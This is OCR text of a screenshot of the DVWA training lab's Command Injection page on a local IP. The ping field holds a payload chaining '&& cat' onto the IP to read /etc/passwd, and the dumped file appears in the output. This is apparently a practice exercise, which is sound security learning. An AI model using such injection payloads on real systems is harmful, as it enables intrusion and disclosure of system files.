 Tue 21:36
192.168.13.25
Vulnerability: Command I
New Tab
Not secure
192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=112 time=88.635 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=112 time=20.893 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=112 time=19.969 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=112 time=19.645 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 19.645/37.286/88.635/29.650 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
email.txt" selected (1.2 MB)
Right Ctrl